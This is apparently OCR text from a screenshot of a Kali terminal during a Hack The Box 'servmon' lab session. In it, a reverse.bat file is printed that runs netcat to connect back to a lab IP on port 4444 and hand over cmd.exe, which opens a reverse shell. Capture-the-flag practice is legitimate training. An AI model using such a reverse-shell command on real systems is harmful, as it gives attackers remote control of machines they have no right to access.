 Applications Places Terminal 20 Jun 14:04 1
root@kali: ~/HTB/servmon
root@kali: ~ root@kali: ~/HTB/servmon
root@kali:/usr/share/windows-resources/binaries# cat
root@kali:~/HTB/servmon# cat reverse.bat
@echo off
C:\Temp\nc.exe 10.10.14.86 4444 -e cmd.exe
root@kali:~/HTB/servmon#
[htb] 0:ssh-Z 1:bash* "kali" 14:04 20-Jun-20